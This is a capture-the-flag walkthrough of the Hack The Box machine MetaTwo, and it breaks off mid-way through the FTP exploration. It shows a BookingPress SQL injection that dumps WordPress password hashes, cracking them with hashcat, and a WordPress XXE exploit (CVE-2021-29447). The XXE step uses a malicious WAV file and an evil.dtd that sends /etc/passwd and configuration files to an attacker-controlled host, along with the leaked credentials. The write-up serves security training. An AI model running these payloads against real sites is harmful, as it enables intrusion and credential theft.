HTB MetaTwo Walkthrough
A simple box with a user flag is slightly more intricate than the root flag, yet it still challenges the patience and resilience of a penetration tester.

A simple box with a user flag is a little more complex than the root flag, but which still tests the patience and resilience of a penetration tester.
Let's start with the nmap scan:
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-11 10:29 CET
Nmap scan report for 10.10.11.186
Host is up (0.43s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4b44617d2102d8fec1dc927fecd79ee (RSA)
| 256 2aea2fcb23e8c529409cab866dcd4411 (ECDSA)
|_ 256 fd78c0b0e22016fa050debd83f12a4ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.93%I=7%D=11/11%Time=636E1664%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10
SF:\.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cr
SF:eative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creativ
SF:e\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 159.51 secondsFew ports open, as expected: port 21 (ftp), 22 (ssh) and the usual port 80 (http). It is immediately clear that the portal responds to the metapress.htb domain, let's insert it in the file /etc/hosts and proceed to analyze in more detail what has been discovered so far.
Port 21 - FTP
Well, the first thing that comes naturally to me on an ftp server is to connect anonymously.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ ftp 10.10.11.186
Connected to 10.10.11.186.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (10.10.11.186:in7rud3r): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.There isn't much else to do on an FTP server, other than some brute-force, but that seems a little too soon to me; let's move on.
Port 80 - HTTP
Navigate the portal at http://metapress.htb/.

Right from the start it is clear that the portal is a wordpress and the installed wappalyzer plug-in can immediately provide me the version: 5.6.2. I also discover that the theme used is the Twenty Twenty-One and browsing I can find, without difficulty, some interesting URLs:
- http://metapress.htb/?s='
- http://metapress.htb/sample-page/
- http://metapress.htb/wp-admin/ (which takes you back to the login page)
It also appears that it is possible to book an event.
I realize that browsing the articles of a specific user, identifying him by id (?author=1), I am redirected to the same page, reporting, in clear, the user's name, which in the case of the user with id 1, appears to be just the admin.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.186 - MetaTwo (lin)]
└─$ curl -s -I -X GET http://metapress.htb/?author=1
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0
Date: Fri, 11 Nov 2022 10:12:17 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
Set-Cookie: PHPSESSID=2h5sgd0hll86i8v8i7o8f0g3vi; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Redirect-By: WordPress
Location: http://metapress.htb/author/admin/For wordpress there are some standard URL to check, which can help in the enumeration phase. One of these is the one that returns the list of portal users.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.186 - MetaTwo (lin)]
└─$ curl http://metapress.htb/wp-json/wp/v2/users 130 ⨯
[{"id":1,"name":"admin","url":"http:\/\/metapress.htb","description":"","link":"http:\/\/metapress.htb\/author\/admin\/","slug":"admin","avatar_urls":{"24":"http:\/\/2.gravatar.com\/avatar\/816499be5007457d126357a63115cd9c?s=24&d=mm&r=g","48":"http:\/\/2.gravatar.com\/avatar\/816499be5007457d126357a63115cd9c?s=48&d=mm&r=g","96":"http:\/\/2.gravatar.com\/avatar\/816499be5007457d126357a63115cd9c?s=96&d=mm&r=g"},"meta":[],"_links":{"self":[{"href":"http:\/\/metapress.htb\/wp-json\/wp\/v2\/users\/1"}],"collection":[{"href":"http:\/\/metapress.htb\/wp-json\/wp\/v2\/users"}]}}] It seems that the only user available is the admin. Another URL allows you to make a sort of call to an address using wordpress as a proxy.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.186 - MetaTwo (lin)]
└─$ curl http://metapress.htb/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net 6 ⨯
{"code":"rest_forbidden","message":"Sorry, you are not allowed to make proxied oEmbed requests.","data":{"status":401}} But it seems we don't have permission to use this feature. At this point, the most used tool to find vulnerabilities on wordpress and carry out an in-depth enumeration is wpscan.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.186 - MetaTwo (lin)]
└─$ wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://metapress.htb --plugins-detection aggressive --passwords /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://metapress.htb/ [10.10.11.186]
[+] Started: Fri Nov 11 11:39:51 2022
Interesting Finding(s):
[...]
[+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22).
| Found By: Rss Generator (Passive Detection)
| - http://metapress.htb/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
| - http://metapress.htb/comments/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
[+] WordPress theme in use: twentytwentyone
| Location: http://metapress.htb/wp-content/themes/twentytwentyone/
| Last Updated: 2022-11-02T00:00:00.000Z
| Readme: http://metapress.htb/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 1.7
| Style URL: http://metapress.htb/wp-content/themes/twentytwentyone/style.css?ver=1.1
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://metapress.htb/wp-content/themes/twentytwentyone/style.css?ver=1.1, Match: 'Version: 1.1'
[...]
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 01:32:10 <====================================================================================================================> (101095 / 101095) 100.00% Time: 01:32:10
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] bookingpress-appointment-booking
| Location: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/
| Last Updated: 2022-11-02T08:20:00.000Z
| Readme: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| [!] The version is out of date, the latest version is 1.0.46
|
| Found By: Known Locations (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/, status: 200
|
| Version: 1.0.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| Confirmed By: Translation File (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/languages/bookingpress-appointment-booking-en_US.po, Match: 'sion: BookingPress Appointment Booking v1.0.10'
[+] feed
| Location: http://metapress.htb/wp-content/plugins/feed/
|
| Found By: Known Locations (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/feed/, status: 200
|
| The version could not be determined.
[+] leira-roles
| Location: http://metapress.htb/wp-content/plugins/leira-roles/
| Latest Version: 1.1.8.0 (up to date)
| Last Updated: 2022-05-05T05:13:00.000Z
| Readme: http://metapress.htb/wp-content/plugins/leira-roles/README.txt
|
| Found By: Known Locations (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/leira-roles/, status: 200
|
| Version: 1.1.8.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/leira-roles/README.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/leira-roles/README.txt
[...]The scan confirms the wordpress version and the theme used, with the addition of a lot of interesting information, such as the plugin bookingpress-appointment-booking in version 1.0.10 (dated since, as confirmed by the tool itself, the latest version is 1.0.46), the one for feeds and the last one called leira-roles. I begin to investigate, but concentrating on the booking one, with which I can interact, but above all, it turns out not to be updated to the latest version.
Searching for "BookingPress Appointment Booking 1.0.10 exploit" I found this:

But it doesn't seem to work. However, it is a SQLi vulnerability and by looking further, the possibility of an attack of this type is increasingly highlighted.

I have a CVE code now, and looking on github I find two repositories.
Studying the two repositories I understand that a nonce code is required in both exploits. Still looking for this nonce, I understand that it is a sort of code generated by the portal for a security issue. However, I don't understand how to generate it, until the plug-in itself returns it to me following an event registration.

All that remains is to launch one of the exploits to hope.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/git]
└─$ python3 booking-press-expl.py -u http://metapress.htb -n f63c890c4a
- BookingPress PoC
-- Got db fingerprint: 10.5.15-MariaDB-0+deb11u1
-- Count of users: 2
|admin|[email protected]|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|manager|[email protected]|$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70|And something seems to emerge, we have two users and two password hashes. Let's save the hashes in a file and try to crack them with hashcat.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ hashcat pwd.hash /usr/share/wordlists/rockyou.txt 2&>/dev/null
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
400 | phpass | Generic KDF
[...]
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
[...]
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
[...]Finally have a password (that of the manager).
I'm in. After wandering around the portal a bit, I try to find some exploits for the portal itself. Enough comes out, I try a few, but to no avail, until I come across this article.

I follow the links inside, to the repository.
I read the attached documentation well and I seem to understand how it works, but the practice is always the best thing in these cases.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.186 - MetaTwo (lin)/attack/git/CVE-2021-29447]
└─$ make up-mal 2 ⨯
php -S 0.0.0.0:8001 -t attacker/www/
[Sun Nov 20 21:43:31 2022] PHP 8.1.12 Development Server (http://0.0.0.0:8001) startedThe attack exploits a local portal to expose a malicious XML payload to the wordpress portal that will invoke it and execute its content. Let's take a look at the payload.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.186 - MetaTwo (lin)/attack/git/CVE-2021-29447]
└─$ curl http://10.10.14.88:8001/evil.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://host.docker.internal:8001/?p=%file;'>" >Nice, even if you don't know the XML scripting language, it's easy to identify the user file "/etc/passwd" the exploit is trying to recover. The file will be compressed using the zlib package in php and encoded in base64, to then be used in a call to the local server as a parameter in the query string, providing us with the desired information and being able to trace the original message. But let's modify the payload to point to our local server. The payload file is called evil.dtd and is located in the "attacker/www" folder.
Perfect, at this point, we must activate the attack on the wordpress portal, which must be done by uploading an additional malicious file, as a multimedia file for the portal. Let's create it.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.186 - MetaTwo (lin)/attack/git/CVE-2021-29447]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.88:8001/evil.dtd'"'"'>%remote;%init;%trick;] >\x00'> malicious.wavAll that remains is to upload the file to the wordpress portal and see what happens. The call to the XML script appears immediately on the local server and a few moments after the call with the info encrypted in the query string.
[Sun Nov 20 22:07:27 2022] 10.10.11.186:33488 Accepted
[Sun Nov 20 22:07:29 2022] 10.10.11.186:33488 [200]: GET /evil.dtd
[Sun Nov 20 22:07:29 2022] 10.10.11.186:33488 Closing
[Sun Nov 20 22:07:29 2022] 10.10.11.186:33500 Accepted
[Sun Nov 20 22:07:30 2022] 10.10.11.186:33500 [404]: GET /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw== - No such file or directory
[Sun Nov 20 22:07:30 2022] 10.10.11.186:33500 ClosingTo go back to the original information, we just have to apply the reverse process, that is to decode the string in base64 (which will represent a compressed file) and decompress it.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.186 - MetaTwo (lin)/attack/git/CVE-2021-29447]
└─$ echo "jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw==" | base64 -d | php -r 'echo gzinflate(file_get_contents("php://stdin"));'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologinFound the exploit, we need to use it to search for other interesting files. After wandering a bit through php.ini files, conf and more I finally find the nginx configuration file (/etc/nginx/nginx.conf).
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
[...]
}
[...]Except for a little information on log files and more, there is nothing really useful, I keep looking and finding, again for nginx, the default configuration file that is normally edited (instead of a copy of it as defined as a best practice): the /etc/nginx/sites-enabled/default.
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49192 Accepted
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49192 [200]: GET /evil.dtd
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49192 Closing
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49204 Accepted
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49204 [404]: GET /?p=XVHbbsMgDH1OvsKr8tBOauhjlWrah+wSUQrEXQIIkybT0n37IK2qrpaMLHN8zjGQ9Cfp4SfPsxYpSAPbze5Wv1XVR5UaeeatDcBO3LNhGFgnA3deEpVN2LN9a3XCoDnIEeazdI27Vk3o2ngL10AFy6IJwdWNpQBPL7D4x7ZYRTfwEF4OHoOET0iTFXswsLsNnNMiVvCA1gCLTFkW/HetsJUERe9xPhiwm8vXgntNcefzTHI3/gvvCVDMLGhE2x8kkEHnZCCmOAWhcR0RpbBGRYbs2qsdJ4Le4FjNL+Z7wyIs5bbcrJXrSrLia9a813uOgssjTYJockZPR5dS6kmjmlDYiU56dbEjR4dxfej4mITjB9TGhlrZ3hzAKnXhPud/ - No such file or directory
[Mon Nov 21 22:43:15 2022] 10.10.11.186:49204 ClosingThis time, however, some information turns out to be decisive.
server {
listen 80;
listen [::]:80;
root /var/www/metapress.htb/blog;
index index.php index.html;
if ($http_host != "metapress.htb") {
rewrite ^ http://metapress.htb/;
}
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php/php8.0-fpm.sock;
}
location ~* \.(js|css|png|jpg|jpeg|gif|ico|svg)$ {
expires max;
log_not_found off;
}
}We can go back to the root folder of the metapress portal (/var/www/metapress.htb/blog/), from here we can then retrieve the php configuration file of the wordpress portal.
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/
define( 'AUTH_KEY', '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );
define( 'SECURE_AUTH_KEY', 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );
define( 'LOGGED_IN_KEY', 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );
define( 'NONCE_KEY', 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );
define( 'AUTH_SALT', '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );
define( 'SECURE_AUTH_SALT', '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );
define( 'LOGGED_IN_SALT', '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );
define( 'NONCE_SALT', '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );
/**
* WordPress Database Table prefix.
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';What to say? here the information is really a lot, but I decided to focus on the credentials of the FTP server.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.186 - MetaTwo (lin)/attack/git/CVE-2021-29447]
└─$ ftp ftp.metapress.htb 130 ⨯
Connected to metapress.htb.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (ftp.metapress.htb:in7rud3r): metapress.htb
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||46701|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 5 metapress.htb metapress.htb 4096 Oct 5 14:12 blog
drwxr-xr-x 3 metapress.htb metapress.htb 4096 Oct 5 14:12 mailer
226 Transfer complete
ftp> cd mailer
250 CWD command successful
ftp> dir
229 Entering Extended Passive Mode (|||41651|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 4 metapress.htb metapress.htb 4096 Oct 5 14:12 PHPMailer
-rw-r--r-- 1 metapress.htb metapress.htb 1126 Jun 22 18:32 send_email.php
226 Transfer complete
ftp> bin
200 Type set to I
ftp> get send_email.php
local: send_email.php remote: send_email.php
229 Entering Extended Passive Mode (|||63443|)
150 Opening BINARY mode data connection for send_email.php (1126 bytes)
100% |*************************************************************************************************************************************************************| 1126 12.48 MiB/s 00:00 ETA
226 Transfer complete
1126 bytes received in 00:00 (2.25 KiB/s)
ftp> cd PHPMailer
250 CWD command successful
ftp> dir
229 Entering Extended Passive Mode (|||16676|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 metapress.htb metapress.htb 2092 Jun 20 09:21 COMMITMENT
-rw-r--r-- 1 metapress.htb metapress.htb 2503 Jun 20 09:21 composer.json
-rw-r--r-- 1 metapress.htb metapress.htb 5521 Jun 20 09:21 get_oauth_token.php
drwxr-xr-x 2 metapress.htb metapress.htb 4096 Oct 5 14:12 language
-rw-r--r-- 1 metapress.htb metapress.htb 26529 Jun 20 09:21 LICENSE
-rw-r--r-- 1 metapress.htb metapress.htb 16240 Jun 20 09:21 README.md
-rw-r--r-- 1 metapress.htb metapress.htb 7584 Jun 20 09:21 SECURITY.md
drwxr-xr-x 2 metapress.htb metapress.htb 4096 Oct 5 14:12 src
-rw-r--r-- 1 metapress.htb metapress.htb 5 Jun 20 09:21 VERSION
226 Transfer complete
ftp> cd src
250 CWD command successful
ftp> dir
229 Entering Extended Passive Mode (|||36823|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 metapress.htb metapress.htb 1240 Jun 20 09:21 Exception.php
